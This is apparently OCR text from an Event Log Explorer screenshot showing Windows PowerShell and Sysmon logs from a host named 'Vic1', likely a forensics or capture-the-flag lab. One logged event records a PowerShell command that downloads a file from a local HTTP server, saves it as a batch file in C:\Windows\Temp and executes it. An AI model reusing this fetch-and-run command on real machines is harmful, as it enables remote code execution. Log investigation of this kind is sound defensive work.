 Untitled.ELX - Event Log Explorer
File Database Tree Log View Event Advanced Window Help
<Load filter>
Objects tree
Search
WIN10-2 (local)
Log Files
Task templates
Microsoft-Windows-Sysmon%4Operational.evtx Windows PowerShell.evtx
70 6 1 UTC-4:00
Type Date Time Event Source Category User Computer
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Description
Provider "Variable" is Started.
Details:
ProviderName=Variable
NewProviderState=Started
SequenceNumber=11
HostName=ConsoleHost
HostVersion=5.1.19041.4291
HostId=3d21f4da-3eb5-4eec-b46d-1091e5728ba4
HostApplication=powershell -Command Invoke-WebRequest -URI http://192.168.1.198:8000/FLAG734.txt -OutFile c:\Windows\Temp\FLAG734.bat; c:\Windows\Temp\FLAG734.bat
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=